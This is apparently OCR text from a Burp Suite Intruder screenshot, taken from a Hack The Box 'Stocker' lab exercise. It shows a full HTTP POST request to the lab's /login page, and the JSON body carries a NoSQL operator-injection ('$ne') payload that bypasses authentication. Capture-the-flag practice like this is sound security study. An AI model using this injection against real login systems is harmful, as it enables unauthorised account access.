 Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://dev.stocker.htb
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 54
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=s%3ACNI-LyVETltkhPvVlEYWGuAtlm3wxLKz.hy3tLEto3ZOoeqkAaX2dPJ%2FvfwORyAY2oMfLynEu1rg
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 {"username": {"$ne": "§admin§"}, "password": {"$ne": null}}